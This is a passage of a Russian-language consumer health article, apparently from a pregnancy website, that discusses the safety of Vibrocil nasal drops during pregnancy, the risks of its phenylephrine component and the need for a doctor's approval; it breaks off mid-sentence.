aria-describedby="caption-attachment-11657" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba47d98fe6c.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-11657 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="&#1085;&#1086;&#1074;&#1086;&#1088;&#1086;&#1078;&#1076;&#1105;&#1085;&#1085;&#1099;&#1081; &#1074; &#1082;&#1091;&#1074;&#1077;&#1079;&#1077;" width="600" height="400" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba47d98fe6c-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba47d98fe6c-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba47d98fe6c-768x511.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba47d98fe6c.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1056;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1077; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072; &#1089; &#1084;&#1072;&#1083;&#1099;&#1084; &#1074;&#1077;&#1089;&#1086;&#1084; &mdash; &#1073;&#1086;&#1083;&#1100;&#1096;&#1072;&#1103; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1072; &#1076;&#1083;&#1103; &#1084;&#1072;&#1084;&#1099;; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1091; &#1087;&#1088;&#1077;&#1076;&#1089;&#1090;&#1086;&#1080;&#1090; &#1076;&#1086;&#1083;&#1075;&#1072;&#1103; &#1088;&#1077;&#1072;&#1073;&#1080;&#1083;&#1080;&#1090;&#1072;&#1094;&#1080;&#1103;, &#1085;&#1077; &#1080;&#1089;&#1082;&#1083;&#1102;&#1095;&#1077;&#1085;&#1086; &#1092;&#1080;&#1079;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1077; &#1086;&#1090;&#1089;&#1090;&#1072;&#1074;&#1072;&#1085;&#1080;&#1077; &#1080; &#1074; &#1076;&#1072;&#1083;&#1100;&#1085;&#1077;&#1081;&#1096;&#1077;&#1084;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba47d98fe6c-600x400.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-11657 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba47d98fe6c-600x400.jpg" alt="&#1085;&#1086;&#1074;&#1086;&#1088;&#1086;&#1078;&#1076;&#1105;&#1085;&#1085;&#1099;&#1081; &#1074; &#1082;&#1091;&#1074;&#1077;&#1079;&#1077;" width="600" height="400" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba47d98fe6c-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba47d98fe6c-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba47d98fe6c-768x511.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba47d98fe6c.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="&#1056;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1077; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072; &#1089; &#1084;&#1072;&#1083;&#1099;&#1084; &#1074;&#1077;&#1089;&#1086;&#1084; &mdash; &#1073;&#1086;&#1083;&#1100;&#1096;&#1072;&#1103; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1072; &#1076;&#1083;&#1103; &#1084;&#1072;&#1084;&#1099;; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1091; &#1087;&#1088;&#1077;&#1076;&#1089;&#1090;&#1086;&#1080;&#1090; &#1076;&#1086;&#1083;&#1075;&#1072;&#1103; &#1088;&#1077;&#1072;&#1073;&#1080;&#1083;&#1080;&#1090;&#1072;&#1094;&#1080;&#1103;, &#1085;&#1077; &#1080;&#1089;&#1082;&#1083;&#1102;&#1095;&#1077;&#1085;&#1086; &#1092;&#1080;&#1079;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1077; &#1086;&#1090;&#1089;&#1090;&#1072;&#1074;&#1072;&#1085;&#1080;&#1077; &#1080; &#1074; &#1076;&#1072;&#1083;&#1100;&#1085;&#1077;&#1081;&#1096;&#1077;&#1084;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a><figcaption id="caption-attachment-11657" class="wp-caption-text">&#1056;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1077; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072; &#1089; &#1084;&#1072;&#1083;&#1099;&#1084; &#1074;&#1077;&#1089;&#1086;&#1084; &mdash; &#1073;&#1086;&#1083;&#1100;&#1096;&#1072;&#1103; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1072; &#1076;&#1083;&#1103; &#1084;&#1072;&#1084;&#1099;; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1091; &#1087;&#1088;&#1077;&#1076;&#1089;&#1090;&#1086;&#1080;&#1090; &#1076;&#1086;&#1083;&#1075;&#1072;&#1103; &#1088;&#1077;&#1072;&#1073;&#1080;&#1083;&#1080;&#1090;&#1072;&#1094;&#1080;&#1103;, &#1085;&#1077; &#1080;&#1089;&#1082;&#1083;&#1102;&#1095;&#1077;&#1085;&#1086; &#1092;&#1080;&#1079;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1077; &#1086;&#1090;&#1089;&#1090;&#1072;&#1074;&#1072;&#1085;&#1080;&#1077; &#1080; &#1074; &#1076;&#1072;&#1083;&#1100;&#1085;&#1077;&#1081;&#1096;&#1077;&#1084;</figcaption></figure><p style="text-align:justify;">&#1053;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082; &#1095;&#1072;&#1089;&#1090;&#1086; &mdash; &#1089;&#1080;&#1084;&#1087;&#1090;&#1086;&#1084; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1080;; &#1074; &#1090;&#1072;&#1082;&#1086;&#1081; &#1089;&#1080;&#1090;&#1091;&#1072;&#1094;&#1080;&#1080; &#1080;&#1079;&#1073;&#1072;&#1074;&#1083;&#1103;&#1102;&#1090;&#1089;&#1103; &#1080; &#1086;&#1090; &#1087;&#1088;&#1080;&#1079;&#1085;&#1072;&#1082;&#1086;&#1074;, &#1080; &#1086;&#1090; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;&#1099; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1103;, &#1080;&#1085;&#1072;&#1095;&#1077; &#1074;&#1086;&#1079;&#1073;&#1091;&#1076;&#1080;&#1090;&#1077;&#1083;&#1080; &#1079;&#1072;&#1088;&#1072;&#1079;&#1099; &#1080;&#1085;&#1092;&#1080;&#1094;&#1080;&#1088;&#1091;&#1102;&#1090; &#1087;&#1083;&#1086;&#1076;. &#1057;&#1083;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1100; &#1074; &#1090;&#1086;&#1084;, &#1095;&#1090;&#1086; &#1083;&#1077;&#1095;&#1080;&#1090;&#1100; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &#1072;&#1085;&#1090;&#1080;&#1073;&#1080;&#1086;&#1090;&#1080;&#1082;&#1072;&#1084;&#1080; &#1080; &#1087;&#1088;&#1086;&#1090;&#1080;&#1074;&#1086;&#1074;&#1080;&#1088;&#1091;&#1089;&#1085;&#1099;&#1084;&#1080; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1072;&#1084;&#1080; &#1085;&#1077;&#1078;&#1077;&#1083;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;.</p><p style="text-align:justify;">&#1042;&#1086;&#1090; &#1080; &#1089; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1086;&#1084; &#1076;&#1083;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1093; &#1084;&#1072;&#1084; &#1074;&#1089;&#1105; &#1085;&#1077;&#1087;&#1088;&#1086;&#1089;&#1090;&#1086;.</p><h2 style="text-align:justify;" id="i-3">&#1054;&#1094;&#1077;&#1085;&#1082;&#1072; &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1089;&#1090;&#1080; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1072; &#1076;&#1083;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093;</h2><p style="text-align:justify;"><strong>&#1048;&#1085;&#1089;&#1090;&#1088;&#1091;&#1082;&#1094;&#1080;&#1103;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1072;&#1103; &#1087;&#1088;&#1080;&#1083;&#1072;&#1075;&#1072;&#1077;&#1090;&#1089;&#1103; &#1082; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1091;, &#1085;&#1077; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1077;&#1090; &#1087;&#1088;&#1080;&#1085;&#1080;&#1084;&#1072;&#1090;&#1100; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1087;&#1083;&#1086;&#1076;&#1072;. </strong>&laquo;&#1042;&#1080;&#1085;&#1086;&#1074;&#1085;&#1080;&#1082;&raquo; &#1090;&#1072;&#1082;&#1086;&#1075;&#1086; &#1074;&#1077;&#1088;&#1076;&#1080;&#1082;&#1090;&#1072; &mdash; &#1086;&#1076;&#1080;&#1085; &#1080;&#1079; &#1075;&#1083;&#1072;&#1074;&#1085;&#1099;&#1093; &#1082;&#1086;&#1084;&#1087;&#1086;&#1085;&#1077;&#1085;&#1090;&#1086;&#1074;, &#1092;&#1077;&#1085;&#1080;&#1083;&#1101;&#1092;&#1088;&#1080;&#1085;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1081; &#1089;&#1091;&#1078;&#1080;&#1074;&#1072;&#1077;&#1090; &#1089;&#1086;&#1089;&#1091;&#1076;&#1099;. &#1048; &#1083;&#1072;&#1076;&#1085;&#1086; &#1073;&#1099; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1074; &#1085;&#1086;&#1089;&#1086;&#1074;&#1086;&#1081; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1080;; &#1074;&#1089;&#1072;&#1089;&#1099;&#1074;&#1072;&#1103;&#1089;&#1100; &#1095;&#1077;&#1088;&#1077;&#1079; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1091;&#1102; &#1074; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1085;&#1099;&#1081; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1086;&#1082;, &#1092;&#1077;&#1085;&#1080;&#1083;&#1101;&#1092;&#1088;&#1080;&#1085; &#1076;&#1086;&#1089;&#1090;&#1080;&#1075;&#1072;&#1077;&#1090; &#1086;&#1088;&#1075;&#1072;&#1085;&#1086;&#1074; &#1084;&#1072;&#1083;&#1086;&#1075;&#1086; &#1090;&#1072;&#1079;&#1072; &#1080; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1077;&#1085; &#1085;&#1077;&#1075;&#1072;&#1090;&#1080;&#1074;&#1085;&#1086; &#1087;&#1086;&#1074;&#1083;&#1080;&#1103;&#1090;&#1100; &#1085;&#1072; &#1088;&#1072;&#1073;&#1086;&#1090;&#1091; &#1087;&#1083;&#1072;&#1094;&#1077;&#1085;&#1090;&#1099; &mdash; &#1091;&#1093;&#1091;&#1076;&#1096;&#1080;&#1090;&#1100; &#1082;&#1088;&#1086;&#1074;&#1086;&#1089;&#1085;&#1072;&#1073;&#1078;&#1077;&#1085;&#1080;&#1077; &#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1075;&#1086; &#1086;&#1088;&#1075;&#1072;&#1085;&#1072;. &#1058;&#1072;&#1082; &#1095;&#1090;&#1086; &#1087;&#1083;&#1086;&#1076; &#1087;&#1086;&#1076;&#1089;&#1090;&#1077;&#1088;&#1077;&#1075;&#1072;&#1077;&#1090; &#1074;&#1089;&#1105; &#1090;&#1072; &#1078;&#1077; &#1075;&#1080;&#1087;&#1086;&#1082;&#1089;&#1080;&#1103;.</p><blockquote><p style="text-align:justify;">&#1055;&#1086; &#1082;&#1083;&#1072;&#1089;&#1089;&#1080;&#1092;&#1080;&#1082;&#1072;&#1094;&#1080;&#1080; FDA &#1052;&#1080;&#1085;&#1080;&#1089;&#1090;&#1077;&#1088;&#1089;&#1090;&#1074;&#1072; &#1079;&#1076;&#1088;&#1072;&#1074;&#1086;&#1086;&#1093;&#1088;&#1072;&#1085;&#1077;&#1085;&#1080;&#1103; &#1057;&#1064;&#1040; &#1092;&#1077;&#1085;&#1080;&#1083;&#1101;&#1092;&#1088;&#1080;&#1085; &#1087;&#1088;&#1080;&#1085;&#1072;&#1076;&#1083;&#1077;&#1078;&#1080;&#1090; &#1082; &#1082;&#1072;&#1090;&#1077;&#1075;&#1086;&#1088;&#1080;&#1080; &#1057; &mdash; &#1080;&#1089;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1085;&#1099;&#1093; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1083;&#1080; &#1085;&#1077;&#1075;&#1072;&#1090;&#1080;&#1074;&#1085;&#1086;&#1077; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1080;&#1077; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1072; &#1085;&#1072; &#1087;&#1083;&#1086;&#1076;, &#1072; &#1074;&#1083;&#1080;&#1103;&#1085;&#1080;&#1077; &#1085;&#1072; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085; &#1074; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1080; &#1085;&#1077; &#1080;&#1079;&#1091;&#1095;&#1077;&#1085;&#1086;; FDA &#1076;&#1086;&#1087;&#1091;&#1089;&#1082;&#1072;&#1077;&#1090; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1077; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1086;&#1074; &#1089; &#1092;&#1077;&#1085;&#1080;&#1083;&#1101;&#1092;&#1088;&#1080;&#1085;&#1086;&#1084; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1074; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077; &#1082;&#1088;&#1072;&#1081;&#1085;&#1077;&#1081; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086;&#1089;&#1090;&#1080;.</p></blockquote><p style="text-align:justify;">&#1050;&#1072;&#1079;&#1072;&#1083;&#1086;&#1089;&#1100; &#1073;&#1099;, &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;&#1072; &#1076;&#1083;&#1103; &#1079;&#1072;&#1087;&#1088;&#1077;&#1090;&#1072; &#1085;&#1072;&#1079;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1074;&#1077;&#1089;&#1082;&#1072;&#1103;. &#1054;&#1076;&#1085;&#1072;&#1082;&#1086; &#1074; &#1084;&#1072;&#1083;&#1099;&#1093; &#1082;&#1086;&#1083;&#1080;&#1095;&#1077;&#1089;&#1090;&#1074;&#1072;&#1093; &#1092;&#1077;&#1085;&#1080;&#1083;&#1101;&#1092;&#1088;&#1080;&#1085; &#1085;&#1077; &#1074; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1080; &#1085;&#1072;&#1074;&#1088;&#1077;&#1076;&#1080;&#1090;&#1100; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1084;&#1091; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1091;: &#1082;&#1086;&#1085;&#1094;&#1077;&#1085;&#1090;&#1088;&#1072;&#1094;&#1080;&#1103; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1072; &#1074; &#1087;&#1083;&#1072;&#1079;&#1084;&#1077; &#1082;&#1088;&#1086;&#1074;&#1080; &#1090;&#1072;&#1082; &#1085;&#1077;&#1079;&#1085;&#1072;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1072;, &#1095;&#1090;&#1086; &#1076;&#1072;&#1078;&#1077; &#1074; &#1083;&#1072;&#1073;&#1086;&#1088;&#1072;&#1090;&#1086;&#1088;&#1080;&#1080; &#1087;&#1088;&#1080; &#1080;&#1079;&#1091;&#1095;&#1077;&#1085;&#1080;&#1080; &#1073;&#1080;&#1086;&#1084;&#1072;&#1090;&#1077;&#1088;&#1080;&#1072;&#1083;&#1072; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1103;&#1102;&#1090; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &laquo;&#1089;&#1083;&#1077;&#1076;&#1099; &#1092;&#1077;&#1085;&#1080;&#1083;&#1101;&#1092;&#1088;&#1080;&#1085;&#1072;&raquo;. &#1055;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1074;&#1088;&#1072;&#1095; &#1084;&#1086;&#1078;&#1077;&#1090; &#1089; &#1086;&#1089;&#1090;&#1086;&#1088;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102; &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1080;&#1090;&#1100; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1077;. &#1053;&#1072; &#1087;&#1086;&#1076;&#1086;&#1073;&#1085;&#1099;&#1081; &#1096;&#1072;&#1075; &#1076;&#1086;&#1082;&#1090;&#1086;&#1088; &#1080;&#1076;&#1105;&#1090;, &#1077;&#1089;&#1083;&#1080; &#1087;&#1088;&#1086;&#1095;&#1080;&#1077; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1073;&#1086;&#1088;&#1100;&#1073;&#1099; &#1089; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1086;&#1084; &#1085;&#1077; &#1087;&#1088;&#1080;&#1085;&#1086;&#1089;&#1103;&#1090; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1072;.</p><p style="text-align:justify;">&#1048;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1102;&#1090; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1103; &#1089; 3-&#1075;&#1086; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1072;, &#1082;&#1086;&#1075;&#1076;&#1072; &#1074; &#1086;&#1089;&#1085;&#1086;&#1074;&#1085;&#1086;&#1084; &#1091; &#1087;&#1083;&#1086;&#1076;&#1072; &#1079;&#1072;&#1074;&#1077;&#1088;&#1096;&#1072;&#1077;&#1090;&#1089;&#1103; &#1092;&#1086;&#1088;&#1084;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077; &#1086;&#1088;&#1075;&#1072;&#1085;&#1086;&#1074; &#1080; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;, &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1088;&#1080;&#1089;&#1082;&#1080; &#1085;&#1077;&#1075;&#1072;&#1090;&#1080;&#1074;&#1085;&#1086;&#1075;&#1086; &#1074;&#1083;&#1080;&#1103;&#1085;&#1080;&#1103; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1093; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074; &#1089;&#1085;&#1080;&#1078;&#1072;&#1102;&#1090;&#1089;&#1103;. <strong>&#1055;&#1088;&#1086;&#1076;&#1086;&#1083;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1081; &#1087;&#1088;&#1080;&#1105;&#1084; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1072; &#1085;&#1072; &#1088;&#1072;&#1085;&#1085;&#1080;&#1093; &#1089;&#1088;&#1086;&#1082;&#1072;&#1093; &#1091;&#1075;&#1088;&#1086;&#1078;&#1072;&#1077;&#1090; &#1074;&#1099;&#1082;&#1080;&#1076;&#1099;&#1096;&#1077;&#1084;.</strong></p><p style="text-align:justify;">&#1053;&#1077;&#1089;&#1084;&#1086;&#1090;&#1088;&#1103; &#1085;&#1072; &#1090;&#1086;, &#1095;&#1090;&#1086; &#1076;&#1083;&#1103; &#1087;&#1086;&#1082;&#1091;&#1087;&#1082;&#1080; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1072; &#1074; &#1072;&#1087;&#1090;&#1077;&#1082;&#1077; &#1088;&#1077;&#1094;&#1077;&#1087;&#1090;&#1072; &#1085;&#1077; &#1090;&#1088;&#1077;&#1073;&#1091;&#1077;&#1090;&#1089;&#1103;, &#1087;&#1088;&#1080;&#1085;&#1080;&#1084;&#1072;&#1090;&#1100; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1086; &#1089;&#1072;&#1084;&#1086;&#1089;&#1090;&#1086;&#1103;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;, &#1073;&#1077;&#1079; &#1086;&#1076;&#1086;&#1073;&#1088;&#1077;&#1085;&#1080;&#1103; &#1074;&#1088;&#1072;&#1095;&#1072;, &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1085;&#1077;&#1083;&#1100;&#1079;&#1103;. &#1041;&#1077;&#1089;&#1082;&#1086;&#1085;&#1090;&#1088;&#1086;&#1083;&#1100;&#1085;&#1086;&#1077; &#1091;&#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1083;&#1077;&#1085;&#1080;&#1077; &#1085;&#1072;&#1079;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086; &#1089;&#1087;&#1088;&#1086;&#1074;&#1086;&#1094;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1091; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099;:</p><ul><li style="text-align:justify;">&#1075;&#1080;&#1087;&#1077;&#1088;&#1090;&#1086;&#1085;&#1080;&#1102; &mdash; &#1080;&#1079;-&#1079;&#1072; &#1089;&#1091;&#1078;&#1077;&#1085;&#1080;&#1103; &#1089;&#1086;&#1089;&#1091;&#1076;&#1086;&#1074;;</li><li style="text-align:justify;">&#1085;&#1072;&#1088;&#1091;&#1096;&#1077;&#1085;&#1080;&#1077; &#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1080; &#1087;&#1086;&#1095;&#1077;&#1082;; &#1087;&#1072;&#1088;&#1085;&#1099;&#1081; &#1086;&#1088;&#1075;&#1072;&#1085; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1080; &#1090;&#1072;&#1082; &#1088;&#1072;&#1073;&#1086;&#1090;&#1072;&#1077;&#1090; &#1089; &#1087;&#1077;&#1088;&#1077;&#1075;&#1088;&#1091;&#1079;&#1082;&#1072;&#1084;&#1080;, &#1092;&#1080;&#1083;&#1100;&#1090;&#1088;&#1091;&#1103; &#1074;&#1086;&#1079;&#1088;&#1086;&#1089;&#1096;&#1080;&#1081; &#1086;&#1073;&#1098;&#1105;&#1084; &#1082;&#1088;&#1086;&#1074;&#1080;, &#1072; &#1082;&#1086;&#1075;&#1076;&#1072; &#1089;&#1086;&#1089;&#1091;&#1076;&#1099; &#1089;&#1091;&#1078;&#1072;&#1102;&#1090;&#1089;&#1103;, &#1078;&#1080;&#1076;&#1082;&#1086;&#1089;&#1090;&#1100; &#1085;&#1072;&#1082;&#1072;&#1087;&#1083;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103;, &#1095;&#1090;&#1086; &#1075;&#1088;&#1086;&#1079;&#1080;&#1090; &#1079;&#1072;&#1082;&#1086;&#1085;&#1095;&#1080;&#1090;&#1100;&#1089;&#1103; &#1087;&#1086;&#1095;&#1077;&#1095;&#1085;&#1086;&#1081; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102;;</li><li style="text-align:justify;">&#1092;&#1077;&#1090;&#1086;&#1087;&#1083;&#1072;&#1094;&#1077;&#1085;&#1090;&#1072;&#1088;&#1085;&#1091;&#1102; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1089;&#1090;&#1100; &mdash; &#1089;&#1073;&#1086;&#1081; &#1074; &#1088;&#1072;&#1073;&#1086;&#1090;&#1077; &#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1075;&#1086; &#1086;&#1088;&#1075;&#1072;&#1085;&#1072;, &#1074;&#1077;&#1076;&#1091;&#1097;&#1080;&#1081; &#1082; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1084;&#1091; &#1089;&#1085;&#1072;&#1073;&#1078;&#1077;&#1085;&#1080;&#1102; &#1087;&#1083;&#1086;&#1076;&#1072; &#1087;&#1080;&#1090;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1084;&#1080; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1072;&#1084;&#1080; &#1080; &#1082;&#1080;&#1089;&#1083;&#1086;&#1088;&#1086;&#1076;&#1086;&#1084;;</li><li style="text-align:justify;">&#1093;&#1088;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1088;&#1080;&#1085;&#1080;&#1090; &mdash; &#1087;&#1086;&#1089;&#1083;&#1077; &#1076;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1072; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1072;&#1077;&#1090; &#1076;&#1077;&#1075;&#1088;&#1072;&#1076;&#1072;&#1094;&#1080;&#1103; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1086;&#1081; &#1085;&#1086;&#1089;&#1072;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1072;&#1103; &#1087;&#1077;&#1088;&#1077;&#1089;&#1090;&#1072;&#1105;&#1090; &#1089;&#1083;&#1091;&#1078;&#1080;&#1090;&#1100; &#1073;&#1072;&#1088;&#1100;&#1077;&#1088;&#1086;&#1084; &#1076;&#1083;&#1103; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1077;&#1090;&#1074;&#1086;&#1088;&#1085;&#1099;&#1093; &#1084;&#1080;&#1082;&#1088;&#1086;&#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1086;&#1074;; &#1082; &#1090;&#1086;&#1084;&#1091; &#1078;&#1077; &#1080;&#1079;-&#1079;&#1072; &#1095;&#1072;&#1089;&#1090;&#1080;&#1095;&#1085;&#1086;&#1075;&#1086; &#1086;&#1090;&#1084;&#1080;&#1088;&#1072;&#1085;&#1080;&#1103; &#1085;&#1077;&#1088;&#1074;&#1085;&#1099;&#1093; &#1086;&#1082;&#1086;&#1085;&#1095;&#1072;&#1085;&#1080;&#1081; &#1085;&#1072;&#1088;&#1091;&#1096;&#1072;&#1077;&#1090;&#1089;&#1103; &#1086;&#1073;&#1086;&#1085;&#1103;&#1085;&#1080;&#1077;.</li></ul><h2 style="text-align:justify;" id="i-4">&#1050;&#1086;&#1075;&#1076;&#1072; &#1080; &#1082;&#1072;&#1082; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1102;&#1090; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;</h2><p style="text-align:justify;">&#1051;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1086; &#1087;&#1086;&#1084;&#1086;&#1078;&#1077;&#1090; 